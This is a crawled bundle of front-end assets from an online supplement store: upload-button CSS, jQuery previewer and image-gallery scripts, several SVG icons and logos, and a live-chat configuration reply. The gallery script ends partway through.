	-moz-box-shadow: inset 0 39px 0 -24px #e67a73;
	-webkit-box-shadow: inset 0 39px 0 -24px #e67a73;
	box-shadow: inset 0 39px 0 -24px #e67a73;
	background-color: #e4685d;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	display: inline-block;
	color: #fff;
	font-family: arial;
	font-size: 13px;
	font-weight: normal;
	padding: 4px 15px;
	text-decoration: none;
	text-shadow: 0 1px 0 #b23e35;
	cursor: pointer;
	vertical-align: top;
	margin: 5px 10px 5px 0px;
}
.ajax-file-upload-green {
	background-color: #77b55a;
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	margin: 0;
	padding: 0;
	display: inline-block;
	color: #fff;
	font-family: arial;
	font-size: 13px;
	font-weight: normal;
	padding: 4px 15px;
	text-decoration: none;
	cursor: pointer;
	text-shadow: 0 1px 0 #5b8a3c;
	vertical-align: top;
	margin: 5px 10px 5px 0px;
}
.ajax-file-upload {
        background:#5c5c5c; color:#fff; text-align:center; border-radius:5px; padding:8px 8px; font-size:15px !important; border:none;}
		/*-moz-box-shadow: inset 0 39px 0 -24px #3396c9;
		-webkit-box-shadow: inset 0 39px 0 -24px #3396c9;
		box-shadow: inset 0 39px 0 -24px #3396c9;
		background-color: #3396c9;
		-moz-border-radius: 4px;
		-webkit-border-radius: 4px;
		border-radius: 4px;
		display: inline-block;
		color: #fff;
		font-family: arial;
		font-size: 13px;
		font-weight: normal;
		padding: 4px 15px;
		text-decoration: none;
		text-shadow: 0 1px 0 #b23e35;
		cursor: pointer;
		vertical-align: top;
		margin: 5px 10px 5px 0px;*/
  
.ajax-file-upload:hover {
      background: #3396c9;
      -moz-box-shadow: 0 2px 0 0 #15719f;
      -webkit-box-shadow: 0 2px 0 0 #15719f;
      box-shadow: 0 2px 0 0 #15719f;
}

.ajax-upload-dragdrop
{

	border:2px dotted #A5A5C7;
	width:420px;
	color: #DADCE3;
	text-align:left;
	vertical-align:middle;
	padding:10px 10px 0px 10px;
}

.state-hover
{
		border:2px solid #A5A5C7;
}
.ajax-file-upload-container
{
	margin:5px 0px 5px 0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/previewers/magnific.previewer.js?v=1.4&ver=4.7.1.SP3
body_size: 602
content:
/* previewer-description:text_magnific */
(function(_, $) {
    $.loadCss(['js/lib/magnificpopup/css/magnific-popup.css?v1.0']);
    $.getScript('js/lib/magnificpopup/js/jquery.magnific-popup.min.js?v=1.2');
   
    $.cePreviewer('handlers', {
        display: function(elm) {
return;
            var inited = elm.data('inited');
            
            if (inited != true) {
                var image_id = elm.data('caImageId');
                var elms = $('a[data-ca-image-id="' + image_id + '"]');
                var hasImagePreview = elms.find('img').length ? true : false;

                elms.data('inited', true);
                
                elms.magnificPopup({
                    type: 'image',
                    mainClass: 'mfp-with-zoom',
                    midClick: true,
                    focus: "body",
                    tLoading: '',
                    gallery: {
                        enabled: true,
                        navigateByImgClick: true,
                        preload: [0,1]
                    },
                    zoom: {
                        enabled: hasImagePreview,
                        duration: 300,
                        easing: 'ease-in-out'
                    },
					callbacks: {												
						  imageLoadComplete: function() {
							  //insert alt
							 $('.mfp-img').prop('alt', $('.mfp-title').html());
						  }, 
					  }
                });

                elm.click();
            }
        }
    });

}(Tygh, Tygh.$));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-detail-lutein.svg
body_size: 1701
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="57" height="57" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: none;
        stroke: #1b1b1b;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .72px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="28.5" cy="28.5" r="28.5"/>
      <g>
        <g>
          <path class="cls-2" d="m28.5,28.53s.71-11.04-10.68-13.26c0,0-.71,11.21,10.68,13.26Z"/>
          <path class="cls-2" d="m28.5,28.53s-8.9,4.27-15.84-4.54c0,0,8.54-4.63,15.84,4.54Z"/>
          <path class="cls-2" d="m32.27,18.92c-.32-5.7-3.77-8.19-3.77-8.19,0,0-3.45,2.49-3.77,8.19-.32,5.7,3.77,9.61,3.77,9.61,0,0,4.09-3.92,3.77-9.61Z"/>
          <path class="cls-2" d="m28.5,28.53s-.71-11.04,10.68-13.26c0,0,.71,11.21-10.68,13.26Z"/>
          <path class="cls-2" d="m28.5,28.53s8.9,4.27,15.84-4.54c0,0-8.54-4.63-15.84,4.54Z"/>
        </g>
        <g>
          <path class="cls-2" d="m28.5,28.47s.71,11.04-10.68,13.26c0,0-.71-11.21,10.68-13.26Z"/>
          <path class="cls-2" d="m28.5,28.47s-8.9-4.27-15.84,4.54c0,0,8.54,4.63,15.84-4.54Z"/>
          <path class="cls-2" d="m32.27,38.08c-.32,5.7-3.77,8.19-3.77,8.19,0,0-3.45-2.49-3.77-8.19-.32-5.7,3.77-9.61,3.77-9.61,0,0,4.09,3.92,3.77,9.61Z"/>
          <path class="cls-2" d="m28.5,28.47s-.71,11.04,10.68,13.26c0,0,.71-11.21-10.68-13.26Z"/>
          <path class="cls-2" d="m28.5,28.47s8.9-4.27,15.84,4.54c0,0-8.54,4.63-15.84-4.54Z"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-blue-eye.svg
body_size: 1334
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="27" height="27" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 27 27">
  <defs>
    <style>
      .cls-1 {
        stroke-width: .7px;
      }

      .cls-1, .cls-2 {
        stroke: #0c569a;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
      }

      .cls-2 {
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .7px;
      }

      .cls-4 {
        clip-path: url(#clippath);
      }
    </style>
    <clipPath id="clippath">
      <rect class="cls-3" width="27" height="27"/>
    </clipPath>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <g class="cls-4">
        <g id="Catalog">
          <circle id="Ellipse_1" data-name="Ellipse 1" class="cls-1" cx="13.5" cy="13.5" r="12.82"/>
        </g>
      </g>
      <g>
        <path class="cls-2" d="m13.5,8.66c-3.56,0-6.66,1.95-8.3,4.84,1.64,2.89,4.74,4.84,8.3,4.84s6.66-1.95,8.3-4.84c-1.64-2.89-4.74-4.84-8.3-4.84Z"/>
        <circle class="cls-2" cx="13.5" cy="13.5" r="4.53" transform="translate(-1.98 2.32) rotate(-9.15)"/>
        <circle class="cls-2" cx="13.5" cy="13.5" r="1.72" transform="translate(-1.98 2.33) rotate(-9.19)"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-myumeken-logo.svg
body_size: 2447
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="140" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358.46 64.89">
  <defs>
    <style>
      .cls-1 {
        fill: #095396;
      }

      .cls-2 {
        fill: #ed3436;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <path class="cls-2" d="M0,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9H0V13.76Z"/>
      <path class="cls-2" d="M83.53,13.76h10.65l-13.02,40.18c-2.66,7.92-5.7,10.95-11.91,10.95-3.11,0-5.99-.89-8.51-2.37l2.89-7.84c1.26.74,2.89,1.33,4.29,1.33,1.63,0,2.66-.59,3.4-2.52l-13.47-39.73h10.95l7.47,26.27,7.25-26.27Z"/>
      <path class="cls-1" d="M100.1,33.3V1.63h10.73v31.74c0,7.33,3.48,10.95,9.03,10.95s9.03-3.55,9.03-10.73V1.63h10.65v31.45c0,14.28-7.84,21.16-19.83,21.16s-19.61-6.96-19.61-20.94Z"/>
      <path class="cls-1" d="M148.27,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51V13.76Z"/>
      <path class="cls-1" d="M208.49,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM232.54,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M249.55,0h10.51v28.41l10.8-14.65h12.28l-12.58,15.76,12.87,23.9h-11.99l-8.14-15.91-3.26,4.22v11.69h-10.51V0Z"/>
      <path class="cls-1" d="M284.99,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM309.04,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M326.05,13.76h10.51v5.33c2.29-3.18,5.18-6.07,10.21-6.07,7.4,0,11.69,5.18,11.69,13.39v27.01h-10.51v-23.9c0-4.66-2.07-7.03-5.62-7.03s-5.77,2.37-5.77,7.03v23.9h-10.51V13.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-online.svg
body_size: 1570
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        stroke-linecap: round;
        stroke-linejoin: round;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-1, .cls-3 {
        stroke: #212121;
      }

      .cls-2 {
        stroke: #1a171b;
      }

      .cls-2, .cls-3 {
        stroke-miterlimit: 10;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-3" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <line class="cls-1" x1="11.36" y1="23.73" x2="36.7" y2="23.73"/>
          <line class="cls-1" x1="24.03" y1="11.05" x2="24.03" y2="36.4"/>
          <path class="cls-1" d="m19.73,33.01c.71.79,2.02,2.05,4.29,3.3,4.78-2.36,7.82-7.25,7.82-12.58,0-5.67-3.23-10.54-7.82-12.58-4.59,2.05-7.82,6.91-7.82,12.58,0,2.69.91,5.08.91,5.08"/>
          <path class="cls-1" d="m18.92,35.33s2.34,1.18,5.11,1.07c5.39-.22,12.67-4.83,12.67-12.67,0-7-5.67-12.67-12.67-12.67s-12.67,5.67-12.67,12.67c0,3.3,1.84,6.18,2.18,6.72"/>
        </g>
        <path class="cls-2" d="m20.84,28.3c-.13-.13-.31-.17-.48-.11l-10.08,3.46c-.18.06-.31.23-.31.42,0,.19.1.37.28.44l4.42,1.97,1.97,4.42c.08.17.24.28.42.28,0,0,.01,0,.02,0,.19,0,.36-.13.42-.31l3.46-10.08c.06-.17.01-.35-.11-.48Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/umeken_logo.svg
body_size: 2509
content:
<svg width="193" height="41" viewBox="0 0 193 41" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_1877_6928)">
<path d="M57.7716 36.1321C55.9142 36.1321 54.2042 35.7059 52.6418 34.8536C51.0739 34.0013 49.8392 32.7814 48.9269 31.1993C48.0146 29.6172 47.5557 27.7688 47.5557 25.6646V7.76611H52.1228V25.6646C52.1228 27.0763 52.3741 28.2695 52.8822 29.239C53.3902 30.2138 54.0731 30.9383 54.9254 31.4177C55.7776 31.8972 56.7282 32.1369 57.7716 32.1369C58.8151 32.1369 59.7657 31.8972 60.6179 31.4177C61.4701 30.9383 62.153 30.2138 62.6611 29.239C63.1692 28.2695 63.4205 27.0763 63.4205 25.6646V7.76611H67.9876V25.6646C67.9876 27.7688 67.5287 29.6119 66.6164 31.1993C65.704 32.7868 64.4639 34.0013 62.896 34.8536C61.3336 35.7059 59.6182 36.1321 57.7662 36.1321H57.7716Z" fill="#0C569A"/>
<path d="M74.0244 36.1321V7.76611H78.4659L85.4423 20.3697H85.4914L92.517 7.76611H96.8601V36.1321H91.9816V16.9231H91.8341L85.4423 28.5944L79.0505 16.9231H78.9029V36.1321H74.0244Z" fill="#0C569A"/>
<path d="M103.176 36.1321V7.76611H122.1V11.8199H107.743V19.4002H119.139V23.454H107.743V32.0836H122.532V36.1374H103.176V36.1321Z" fill="#0C569A"/>
<path d="M150.109 36.1321V7.76611H169.034V11.8199H154.677V19.4002H166.073V23.454H154.677V32.0836H169.465V36.1374H150.109V36.1321Z" fill="#0C569A"/>
<path d="M125.531 36.1321V7.76611H130.153V20.9769L140.981 7.76611H146.351L136.141 20.0021L147.324 36.1321H142.041L133.234 23.2462L130.153 26.9751V36.1321H125.531Z" fill="#0C569A"/>
<path d="M172.224 36.1321V7.76611H176.55L188.078 27.3H188.214V7.76611H193V36.1321H188.673L177.146 16.5982H177.009V36.1321H172.224Z" fill="#0C569A"/>
<path d="M44.5084 0.728966C39.3403 10.5838 34.4071 20.0018 29.4685 29.4199C29.097 30.1283 28.6872 30.8209 28.3704 31.5506C24.1693 41.1551 14.6799 41.4694 7.81825 40.0684C6.56174 39.8127 6.47979 39.3067 7.0698 38.2466C13.8113 26.1438 20.5309 14.025 27.2013 1.88491C27.7257 0.926063 28.3704 0.707658 29.3592 0.712985C34.2596 0.73962 39.16 0.723639 44.5084 0.723639V0.728966Z" fill="#0C569A"/>
<path d="M24.4472 0.723472C17.5364 13.3963 10.8714 25.6003 4.1136 37.9854C0.289439 34.1926 -0.4153 29.6967 0.191103 24.8865C0.546204 22.0632 1.54049 19.4423 3.01006 16.9334C5.79623 12.187 8.42944 7.35019 11.0463 2.51332C11.7619 1.18692 12.5978 0.611606 14.2094 0.680857C17.4654 0.824684 20.7378 0.723472 24.4472 0.723472Z" fill="#EE3435"/>
</g>
<defs>
<clipPath id="clip0_1877_6928">
<rect width="193" height="40" fill="white" transform="translate(0 0.675781)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-detail-family.svg
body_size: 1993
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="57" height="57" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: none;
        stroke: #212121;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .72px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="28.5" cy="28.5" r="28.5"/>
      <g>
        <path class="cls-2" d="m23.81,32.63c.5,1.01,1.31,1.85,2.32,2.36v5.35c0,1.31,1.06,2.37,2.37,2.37s2.37-1.06,2.37-2.37v-5.35c1.01-.51,1.82-1.35,2.32-2.36"/>
        <path class="cls-2" d="m31.47,30.33c0,1.64-1.33,2.97-2.97,2.97s-2.97-1.33-2.97-2.97"/>
        <path class="cls-2" d="m19.86,19.3c1.38,0,2.51-1.12,2.51-2.51s-1.12-2.51-2.51-2.51-2.51,1.12-2.51,2.51,1.12,2.51,2.51,2.51Z"/>
        <path class="cls-2" d="m24.4,29.19c.47,0,.87.28,1.04.69.05-.28.09-.56.09-.85v-6.52c0-.94-.76-1.69-1.69-1.69h-7.94c-.94,0-1.69.76-1.69,1.69v6.52c0,1.57.78,2.96,1.96,3.8v6.19c0,2.04,1.66,3.7,3.7,3.7h0c2.04,0,3.7-1.66,3.7-3.7v-6.19c.09-.06.16-.13.25-.2-.34-.7-.55-1.47-.55-2.3,0-.63.51-1.14,1.14-1.14Z"/>
        <path class="cls-2" d="m24.4,29.19c-.63,0-1.14.51-1.14,1.14,0,.83.2,1.61.55,2.3"/>
        <path class="cls-2" d="m37.14,19.3c1.38,0,2.51-1.12,2.51-2.51s-1.12-2.51-2.51-2.51-2.51,1.12-2.51,2.51,1.12,2.51,2.51,2.51Z"/>
        <path class="cls-2" d="m41.11,20.8h-7.94c-.94,0-1.69.76-1.69,1.69v6.52c0,.29.04.58.09.85.17-.4.57-.69,1.04-.69.63,0,1.14.51,1.14,1.14,0,.83-.2,1.61-.55,2.3.08.07.16.14.25.2v6.19c0,2.04,1.66,3.7,3.7,3.7s3.7-1.66,3.7-3.7v-6.19c1.19-.85,1.96-2.23,1.96-3.8v-6.52c0-.94-.76-1.69-1.69-1.69Z"/>
        <path class="cls-2" d="m33.74,30.33c0-.63-.51-1.14-1.14-1.14"/>
        <path class="cls-2" d="m28.5,31.44c.74,0,1.34-.6,1.34-1.34s-.6-1.34-1.34-1.34-1.34.6-1.34,1.34.6,1.34,1.34,1.34Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-detail-swallow.svg
body_size: 1532
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="57" height="57" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        stroke-linecap: round;
      }

      .cls-2, .cls-3 {
        fill: none;
        stroke: #3d3736;
        stroke-miterlimit: 10;
        stroke-width: .72px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="28.5" cy="28.5" r="28.5"/>
      <g>
        <path class="cls-3" d="m35.08,44.91c-2.9-3.02-1.82-7.4-1.77-7.59.06-.22.21-.4.42-.49.21-.09.45-.08.65.03,1.7.95,3.4.86,3.42.86,1.03-.03,1.73-.31,2.12-.83.69-.94.29-2.46.29-2.48-.07-.24,0-.5.16-.69.39-.44.23-.79.02-1.01-.15-.16-.23-.38-.2-.6.03-.22.15-.42.34-.53.39-.24.35-.66.34-.74-.27-1.34.45-2.14,1.13-2.44.17-.23.31-.51.27-.75-.06-.31-.43-.52-.44-.52-.9-.45-1.51-1.13-1.79-2.02-.49-1.5.13-3.14.39-3.71-.86-7.18-5.64-8.78-5.69-8.79-.01,0-.03,0-.04-.01-.11-.04-10.61-3.9-15.32,3.36-3.74,5.77-1.04,11.49.75,15.28.54,1.15.97,2.06,1.16,2.82.78,3.25.38,8.98-2.06,10.93-.14.11-.3.16-.46.16"/>
        <path class="cls-3" d="m30.2,25.38s-.34-.57-.93-.73c-.43-.12-.94,0-1.5.33-.83.49-.69,1.57-.58,2.01.33,1.4,1.64,2.97,3.44,3.11"/>
        <g>
          <path class="cls-2" d="m36.25,32.9c-3.18-1.06-6.63.66-7.69,3.84"/>
          <path class="cls-2" d="m30.29,36.51l-1.51.75c-.25.12-.55.02-.67-.22l-.75-1.51"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/single-product/icon-detail-eye.svg
body_size: 950
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="57" height="57" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 57 57">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: none;
        stroke: #212121;
        stroke-linecap: round;
        stroke-linejoin: round;
        stroke-width: .72px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="28.5" cy="28.5" r="28.5"/>
      <g>
        <path class="cls-2" d="m28.5,18.82c-7.11,0-13.31,3.9-16.58,9.68,3.27,5.78,9.47,9.68,16.58,9.68s13.31-3.9,16.58-9.68c-3.27-5.78-9.47-9.68-16.58-9.68Z"/>
        <circle class="cls-2" cx="28.5" cy="28.5" r="9.05" transform="translate(-4.17 4.9) rotate(-9.15)"/>
        <circle class="cls-2" cx="28.5" cy="28.5" r="3.43" transform="translate(-4.19 4.92) rotate(-9.19)"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3302162&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.umeken.com%2Feye-clear-2-mth-supply-120-balls.html%3Fsl%3DCN&channel_type=code&jsonp=__cbw6j2j0ab
body_size: 229
content:
__cbw6j2j0ab({"organization_id":"8c08127f-3928-4a08-a0dd-99ee97a77135","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"4804.0.6.471.106.10.8.6.7.5.6.14.2","localization_version":"6bb83031e4f97736cbbada081b074fb6_540fcd807b76d3901c459330c160ff54","language":"en"},"default_widget":"livechat"});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/howtotake/opt-how.svg
body_size: 1150
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" width="25.65" height="25.65" viewBox="0 0 25.65 25.65">
  <defs>
    <style>
      .cls-1 {
        fill: #fefbf7;
      }

      .cls-2 {
        fill: none;
        stroke: #212121;
        stroke-width: .5px;
      }
    </style>
  </defs>
  <g id="_레이어_1-2" data-name="레이어 1">
    <g>
      <circle class="cls-1" cx="12.82" cy="12.83" r="12.82"/>
      <g>
        <path class="cls-2" d="m8.66,6.79c0-.68.55-1.22,1.22-1.22h5.88c.68,0,1.22.55,1.22,1.22v.1c0,.68-.55,1.22-1.22,1.22h-5.88c-.68,0-1.22-.55-1.22-1.22v-.1Z"/>
        <g>
          <path class="cls-2" d="m8.27,10.79c0-.71.57-1.29,1.27-1.29h6.56c.7,0,1.27.58,1.27,1.29v8.01c0,.71-.57,1.29-1.27,1.29h-6.56c-.7,0-1.27-.58-1.27-1.29v-8.01Z"/>
          <g>
            <path class="cls-2" d="m8.27,17.29h9.11"/>
            <path class="cls-2" d="m8.27,12.29h9.11"/>
          </g>
        </g>
        <g>
          <path class="cls-2" d="m9.82,8.1v1.18"/>
          <path class="cls-2" d="m15.82,8.1v1.18"/>
        </g>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/product_image_gallery.js?ver=4.7.1.SP3
body_size: 2487
content:
function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

(function (_, $) {
  var ITEMS_COUNT_DEFAULT = 5;
  var scroller_type;
  var methods = {
    init: function init() {
      var container = $(this);
      var params = {
        items_count: container.data('caItemsCount') ? container.data('caItemsCount') : ITEMS_COUNT_DEFAULT,
        items_responsive: container.data('caItemsResponsive') ? true : false
      };

      if (container.hasClass('jcarousel-skin') || container.parent().hasClass('jcarousel-skin')) {
        scroller_type = 'jcarousel';
      } else {
        scroller_type = 'owlcarousel';
      }

      if (methods.countElms(container) <= params.items_count) {
        container.removeClass('owl-carousel');
      }

      if (methods.countElms(container) > params.items_count || container.hasClass('jcarousel-skin') && methods.countElms(container) > params.items_count) {
        if (container.data('owl-carousel') || container.data('jcarousel')) {
          return true;
        }

        methods.check(container, params);
      }

      methods.bind(container);
      return true;
    },
    load: function load(container, params) {
      if (scroller_type == 'owlcarousel') {
        container.owlCarousel({
          direction: _.language_direction,
          items: params.items_count,
          singleItem: params.items_count == 1 ? true : false,
          responsive: params.items_responsive,
          pagination: false,
          navigation: true,
          lazyLoad: true,
          navigationText: params.items_count == 1 ? ['<i class="icon-left-circle ty-icon-left-circle"></i>', '<i class="icon-right-circle ty-icon-right-circle"></i>'] : ['<i class="icon-left-open-thin ty-icon-left-open-thin"></i>', '<i class="icon-right-open-thin ty-icon-right-open-thin"></i>'],
          theme: params.items_count == 1 ? 'owl-one-theme' : 'owl-more-theme',
          afterInit: function afterInit(item) {
            $(item).css({
              'visibility': 'visible',
              'position': 'relative'
            });
          }
        });
      } else {
        $('li', container).show();
        container.jcarousel({
          scroll: 1,
          wrap: 'circular',
          animation: 'fast',
          initCallback: $.ceScrollerMethods.init_callback,
          itemFallbackDimension: params.i_width,
          item_width: params.i_width,
          item_height: params.i_height,
          clip_width: params.c_width,
          clip_height: params.i_height,
          buttonNextHTML: '<div><i class="icon-right-open-thin ty-icon-right-open-thin"></i></div>',
          buttonPrevHTML: '<div><i class="icon-left-open-thin ty-icon-left-open-thin"></i></div>',
          buttonNextEvent: 'click',
          buttonPrevEvent: 'click',
          size: methods.countElms(container)
        });
      }
    },
    check: function check(container, params) {
      if (container.data('owl-carousel') || container.data('jcarousel')) {
        return true;
      }

      if (!params.i_width || !params.i_height) {
        var t_elm = false;

        if ($('.cm-gallery-item', container).length) {
          var load = false; // check images are loaded

          $('.cm-gallery-item', container).each(function () {
            var elm = $(this);
            var i_elm = $('img', elm);

            if (i_elm.length) {
              if (elm.outerWidth() >= i_elm.width()) {
                // find first loaded image
                t_elm = elm;
                return false;
              }

              load = true;
            }
          });

          if (!t_elm) {
            if (load) {
              var check_load = function check_load() {
                methods.check(container, params);
              }; // wait until image is loaded


              setTimeout(check_load, 500);
              return false;
            } else {
              t_elm = $('.cm-gallery-item:first', container);
            }
          }
        } else {
          t_elm = $('img:first', container);
        }

        params.i_width = t_elm.outerWidth(true);
        params.i_height = t_elm.outerHeight(true);
        params.c_width = params.i_width * params.items_count;

        if (scroller_type == 'owlcarousel') {
          container.closest('.cm-image-gallery-wrapper').width(params.c_width);
        }

        container.closest('.cm-image-gallery-wrapper').width(params.c_width);
      }

      return methods.load(container, params);
    },
    bind: function bind(container) {
      container.click(function (e) {
        var jelm = $(e.target);
        var pjelm;
        var in_elm; // Check elm clicking

        if (scroller_type == 'owlcarousel') {
          in_elm = jelm.parents('.cm-item-gallery') || jelm.parents('div.cm-thumbnails-mini') ? true : false;
        } else {
          in_elm = jelm.parents('li') || jelm.parents('div.cm-thumbnails-mini') ? true : false;
        }

        if (in_elm && !jelm.is('img')) {
          // Check if the object is image or SWF embed object or parent is SWF-container
          return false;
        }

        if (jelm.hasClass('cm-thumbnails-mini') || (pjelm = jelm.parents('a:first.cm-thumbnails-mini'))) {
          jelm = pjelm && pjelm.length ? pjelm : jelm;
          var c_id = jelm.data('caGalleryLargeId'),
              image_box;

          if (scroller_type == 'owlcarousel') {
            image_box = $('#' + c_id).closest('.cm-preview-wrapper');

            if (!image_box.length) {
              image_box = $('.cm-preview-wrapper:first');
            }
          } else {
            var jc_box = $(this).parents('.jcarousel-skin:first');
            image_box = jc_box.length ? jc_box.parents(':first') : $(this).parents(':first');
          }

          $(image_box).trigger('owl.goTo', $(jelm).data('caImageOrder') || 0);
        }
      });
    },
    countElms: function countElms(container) {
      if (scroller_type == 'owlcarousel') {
        return $('.cm-gallery-item', container).length;
      } else {
        return $('li', container).length;
      }
    }
  };

  $.fn.ceProductImageGallery = function (method) {
    if ($('.jcarousel-skin').length !== 0) {
      if (!$().jcarousel) {
        var gelms = $(this);
        $.getScript('js/lib/jcarousel/jquery.jcarousel.js', function () {
          gelms.ceProductImageGallery();
        });
        return false;
      }
    } else {
      if (!$().owlCarousel) {
        var gelms = $(this);
        $.getScript('js/lib/owlcarousel/owl.carousel.min.js', function () {
          gelms.ceProductImageGallery();
        });
        return false;
      }
    }

    return $(this).each(function (i, elm) {
      // These vars are local for each element
      var errors = {};

      if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
      } else if (_typeof(method) === 'object' || !method) {
        return methods.init.apply(this, arguments);
      } else {
        $.error('ty.productimagegallery: method ' + method + ' does not exist');
      }
    });
  };
})(Tygh, Tygh.$);

(function (_, $) {
  $.ceEvent('on', 'ce.commoninit', function (context) {
	  
    $('.cm-preview-wrapper', context).owlCarousel({
      direction: _.language_direction,
      pagination: false,
      singleItem: true,
      addClassActive: true,
      afterInit: function afterInit(item) {
        var thumbnails = $('.cm-thumbnails-mini', item.parents('[data-ca-previewer]')),
